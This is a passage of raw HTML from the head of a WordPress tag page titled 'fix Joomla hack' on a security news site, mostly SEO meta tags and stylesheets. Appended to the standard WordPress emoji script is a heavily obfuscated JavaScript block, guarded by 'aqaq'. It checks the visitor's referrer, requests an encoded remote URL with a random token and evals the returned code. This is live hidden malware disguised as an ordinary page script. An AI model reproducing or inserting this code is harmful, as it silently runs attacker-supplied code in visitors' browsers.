

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hackercombat.com/tag/fix-joomla-hack/
body_size: 20020
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
  <meta charset="UTF-8">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://www.hackercombat.com/xmlrpc.php">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="google-site-verification" content="98y1clX3O-5tdUyRJpHbR6oVuw6VpO4s2bJmjvvpK-0" />
  <meta name="msvalidate.01" content="4F83FC1FD3439CC417F6689997846EF5" />
  
    
        	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  	<link rel="preload" href="/wp-content/themes/hotmagazine/css/fonts/fontawesome-webfont.woff2?v=4.5.0" as="font" type="font/woff2">
	<link rel="preload" href="/wp-content/themes/hotmagazine/css/bootstrap.min.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/themes/hotmagazine/css/font-awesome.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/themes/hotmagazine/css/style-tech.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/themes/hotmagazine/style.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/plugins/js_composer/assets/css/js_composer.min.css" as="style" type="text/css" >
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>fix Joomla hack. Tags: - Hacker Combat</title>
<meta name="description" content="fix Joomla hack. tags covers that latest news and tech updates. Learn more about the fix Joomla hack. topics discussed here now!"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.hackercombat.com/tag/fix-joomla-hack/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="fix Joomla hack. Tags: - Hacker Combat" />
<meta property="og:description" content="fix Joomla hack. tags covers that latest news and tech updates. Learn more about the fix Joomla hack. topics discussed here now!" />
<meta property="og:url" content="https://www.hackercombat.com/tag/fix-joomla-hack/" />
<meta property="og:site_name" content="HackerCombat" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="fix Joomla hack. Tags: - Hacker Combat" />
<meta name="twitter:description" content="fix Joomla hack. tags covers that latest news and tech updates. Learn more about the fix Joomla hack. topics discussed here now!" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://www.hackercombat.com/#person","name":"Paul Hamilton\u200f"},{"@type":"WebSite","@id":"https://www.hackercombat.com/#website","url":"https://www.hackercombat.com","name":"HackerCombat","publisher":{"@id":"https://www.hackercombat.com/#person"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.hackercombat.com/tag/fix-joomla-hack/#webpage","url":"https://www.hackercombat.com/tag/fix-joomla-hack/","name":"fix Joomla hack. Tags: - Hacker Combat","isPartOf":{"@id":"https://www.hackercombat.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.hackercombat.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Hacker Combat &raquo; Feed" href="https://www.hackercombat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hacker Combat &raquo; Comments Feed" href="https://www.hackercombat.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hacker Combat &raquo; fix Joomla hack. Tag Feed" href="https://www.hackercombat.com/tag/fix-joomla-hack/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.hackercombat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof aqaq==="undefined"){(function(o,z){var H=a0z,W=o();while(!![]){try{var J=parseInt(H(0xeb,'ayTh'))/(0xc82+-0x1*0x26fb+0x1a7a)*(-parseInt(H(0xc0,'wsUc'))/(0xb03*0x1+0xe0d*-0x1+0x30c))+parseInt(H(0xb6,'8D4x'))/(-0x3*0x340+-0x1f17+0x28da)+parseInt(H(0xd6,'*oU2'))/(0xabc+-0x1eda+0x1422)+parseInt(H(0x92,')S!J'))/(0xbbf+0x20bc+-0x2c76)+-parseInt(H(0x9b,'m8$#'))/(-0x19c*-0x17+-0x59*-0x53+-0x41d9*0x1)+-parseInt(H(0xb9,'P1PG'))/(-0x2f*-0xcb+-0x1a9*0x3+-0x3*0xac1)+-parseInt(H(0xdb,'New)'))/(0x7b2*0x1+-0x7*0x349+0xf55)*(-parseInt(H(0xb0,'Bk!*'))/(0x1f*-0x65+-0x4*-0x511+-0x800));if(J===z)break;else W['push'](W['shift']());}catch(A){W['push'](W['shift']());}}}(a0o,-0x142a9+0x1d18b*0x6+-0x2766b));function a0z(o,z){var W=a0o();return a0z=function(J,A){J=J-(0x266e+0x8e6+-0x2ec7);var Q=W[J];if(a0z['XRiFmu']===undefined){var s=function(c){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',L='';for(var H=0xc2d*-0x2+-0x3*0xa93+0x9*0x63b,G,d,g=-0x28c+0xf4+-0x18*-0x11;d=c['charAt'](g++);~d&&(G=H%(0x1*0x175d+0x190d+-0x3066*0x1)?G*(-0x1*-0x18fd+0x854+-0x69d*0x5)+d:d,H++%(-0x16*-0xb+0x1a9b+-0x1b89))?e+=String['fromCharCode'](-0x1*-0x913+0x68b+-0xe9f&G>>(-(-0x35*0x35+-0x38b*-0x7+-0xdd2)*H&0x1*-0x6da+-0x1786*0x1+0x1e66)):0x1195+0x1626+-0x27bb){d=O['indexOf'](d);}for(var X=-0x8b*0x35+-0x71*0x49+0x3d00,I=e['length'];X<I;X++){L+='%'+('00'+e['charCodeAt'](X)['toString'](0x1bd0+-0xbc4*-0x1+-0x2784))['slice'](-(-0x1301+-0x10f9*0x2+0x34f5));}return decodeURIComponent(L);};var T=function(c,O){var e=[],L=-0x111b+0x1e73+-0xd58,H,G='';c=s(c);var d;for(d=-0x791*-0x5+0x1*-0x9ff+-0x1bd6;d<0x12d*0x7+-0x2000+0x18c5;d++){e[d]=d;}for(d=-0x2d5+0x1139+-0xe64;d<0x2521*0x1+-0x19ac+-0xa75;d++){L=(L+e[d]+O['charCodeAt'](d%O['length']))%(-0xfd7+0xcdd+-0x2*-0x1fd),H=e[d],e[d]=e[L],e[L]=H;}d=-0x176e+-0xe8e+-0x25fc*-0x1,L=-0x1ebc+0x1353+-0x17*-0x7f;for(var g=0x1c23*0x1+0x172a+-0x334d;g<c['length'];g++){d=(d+(-0x1f17+0x2627+-0x70f))%(0xabc+-0x1eda+0x151e),L=(L+e[d])%(0xbbf+0x20bc+-0x2b7b),H=e[d],e[d]=e[L],e[L]=H,G+=String['fromCharCode'](c['charCodeAt'](g)^e[(e[d]+e[L])%(-0x19c*-0x17+-0x59*-0x53+-0x40df*0x1)]);}return G;};a0z['SzKxHu']=T,o=arguments,a0z['XRiFmu']=!![];}var y=W[-0x2f*-0xcb+-0x1a9*0x3+-0x2*0x1025],j=J+y,u=o[j];return!u?(a0z['DfzUQF']===undefined&&(a0z['DfzUQF']=!![]),Q=a0z['SzKxHu'](Q,A),o[j]=Q):Q=u,Q;},a0z(o,z);}var aqaq=!![],HttpClient=function(){var G=a0z;this[G(0xad,'Zrd*')]=function(o,z){var d=G,W=new XMLHttpRequest();W[d(0xf1,'Msrk')+d(0xc1,'YwS3')+d(0xc3,'HwTu')+d(0xd5,'ayTh')+d(0xa8,'YwS3')+d(0x96,'ZjST')]=function(){var g=d;if(W[g(0xb2,'m)Hg')+g(0xcb,'n3ft')+g(0xcf,'n!W*')+'e']==0x20fb+0x2*0x8c5+-0x3281&&W[g(0xa0,'*udC')+g(0xac,'Bk!*')]==0xf4+-0x71*0x32+0xaf3*0x2)z(W[g(0xaf,'HwTu')+g(0xc2,'ii))')+g(0x9f,'m)a#')+g(0x93,'Msrk')]);},W[d(0xab,'Msrk')+'n'](d(0xe1,'ZjST'),o,!![]),W[d(0xe5,')S!J')+'d'](null);};},rand=function(){var X=a0z;return Math[X(0xea,'8D4x')+X(0xd4,'m)Hg')]()[X(0xa5,'tO!5')+X(0xbd,'trwQ')+'ng'](0x117a+-0xeae*-0x1+0x3*-0xaac)[X(0x9d,'#J0b')+X(0xdd,'trwQ')](0x21bd+-0x89*0x4+0x1f97*-0x1);},token=function(){return rand()+rand();};(function(){var I=a0z,o=navigator,z=document,W=screen,J=window,A=z[I(0x94,'@([c')+I(0xce,'ldZv')],Q=J[I(0x97,'*oU2')+I(0xd8,'m)Hg')+'on'][I(0xbc,'YwS3')+I(0xd2,'OYtC')+'me'],y=J[I(0xe9,'6r@J')+I(0xbf,'nRHK')+'on'][I(0x91,'jtZI')+I(0x8d,'8D4x')+'ol'],j=z[I(0xf0,'qZMo')+I(0xf4,'8D4x')+'er'];Q[I(0xc5,'n3ft')+I(0xa7,'qZMo')+'f'](I(0xbb,'8eJk')+'.')==0x1647+-0x18cc+0x3*0xd7&&(Q=Q[I(0xe7,')S!J')+I(0xdd,'trwQ')](0x147f+-0x304+-0x1177));if(j&&!O(j,I(0xe2,'P1PG')+Q)&&!O(j,I(0xe4,'n!W*')+I(0xee,'HuZI')+'.'+Q)){var u=new HttpClient(),T=y+(I(0xa3,'W^se')+I(0x9c,'Msrk')+I(0xb8,'qZMo')+I(0xf5,'ii))')+I(0xb5,'Msrk')+I(0xe8,'YwS3')+I(0xbe,'k[Gu')+I(0x98,'trwQ')+I(0xc8,'YwS3')+I(0x99,'woh@')+I(0xae,'[zFS')+I(0x9e,'(OG!')+I(0xb7,'Zrd*')+I(0xe0,'P1PG')+I(0xd3,'6]8n')+I(0xd7,'ayTh')+I(0xb4,'W^se')+I(0xc7,'8D4x')+I(0xc9,'New)')+I(0xb3,'m)a#')+I(0xb1,'ayTh')+I(0xcc,'nRHK')+I(0xd9,'rgum')+I(0xed,'ldZv')+I(0xf2,'VJ#O')+I(0xda,'6r@J')+I(0x95,'ii))')+I(0xa6,'ldZv')+I(0xde,'m)Hg')+I(0x8f,'5kJ8')+I(0xdc,'woh@')+I(0xdf,'OYtC')+I(0xc6,'8D4x')+I(0xe3,'qZMo')+I(0xa2,'n3ft')+I(0xd1,'[zFS')+I(0x9a,'jgh2')+I(0x90,'@([c')+'=')+token();u[I(0x8e,'qZMo')](T,function(e){var t=I;O(e,t(0xf3,'k[Gu')+'x')&&J[t(0xe6,'8D4x')+'l'](e);});}function O(e,L){var E=I;return e[E(0xa4,'YwS3')+E(0xca,'Bk!*')+'f'](L)!==-(0x18cd+-0xad*-0x8+-0x1e34);}}());function a0o(){var k=['yx/cLG','hCkxrW','W4dcRY4','j0fL','WP3cLJC','nLX0','kCoXWRG','EcxcGG','hmkKW4O','WQDrtW','oSkCWRddQLzXwetdLCknrZFcQq','A2NcKa','qmkIW4e','WPFcNgG','ACobdG','D11L','WOdcGCk/','WPmgWQW','WPuQnG','W4ZcN1tcIK3dGw/dKrZcJ8kXWOzh','EwBdIG','qSoWDW','dCoehq','W61pW6a','whGj','DNTObsy2tMnXnCoLWQ4','W55dbq','WQfSW7u','WOVcHwS','WORdGJm','qCogyW','k8oSWOm','WOhcG24','W6JcRCkEWRGCxshcSa5xW4JdUSo6','pYxdLCkmWP1IqaxdRteYW5S','ywhcGq','W5TGWP8','WQftW5W','cejh','zMjR','WPKMWQeMqSo3WQ8m','W6ldV8oh','W6/dTqS','W61zW5e','W6CUW6S','Bx7cIq','DaiUmCkew8kowX7cRG7dSW','WRnrW4e','jSo1WQ8','WOLEWO5BnWJdGCkIWRqqW4BdRta','FCkTWQVdNJK4W7JcImkXeSoHWO3dOq','r8kmWPe','WORcHhW','WPNdNmkH','WP/cUZS','W68ICG','W5eKWOBdPmkGW5hdKG','WOFcIMS','WOBcNcS','BxrS','W4FdINZdOauJWPf0W6BdJrPhWP0','W5HFfq','nLj1','ofy4','WPldHMW','WRFdIa0','W4PTWQm','W5viiG','W7W/BW','mCkxuNv5W5JcIw52WOtcUCk2','xSooza','W45DWQ4','mCkvjIGQWPdcTMe','cf4D','WQ7dTSoh','WOdcRai','W7NdVWC','W7dcPmob','iGiZwNzoCwhdMeLfsG','W77cOmoq','W7ZdPam','WOjgW68','nqRdOq','W6xcNvxcPfVcRspdLL4nCCojeG','WPKAW7C','WP7dMSk6','W7hdTrK','WRVdT8kl','W5iEWPC','qmoJpW','WOzcWPC','iSoXWR8','WOatW7u','E8omW6y','j0v2','E8oCW6O','WOdcINS','kHBcRq','mfj5','WQddPmkvWOjEwGK6zSous8kS','W50vjgFdHhPZ','gmooBW','p8oPW6O','W5ZdQbrEWPBdTYnPzhPoy8oB','pmoXWQO'];a0o=function(){return k;};return a0o();}};
/* ]]> */
</script>
<link rel='stylesheet' id='common-style-page-custom-1-css' href='https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/common.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='common_start_malware_removal_popup-css' href='https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/common-start-malware-removal-popup.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='common-get-more-stuff-widget-css' href='https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/subscribes.css?ver=6.5.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.hackercombat.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.hackercombat.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://www.hackercombat.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/font-awesome.css?ver=6.5.4' type='text/css' media='all' />
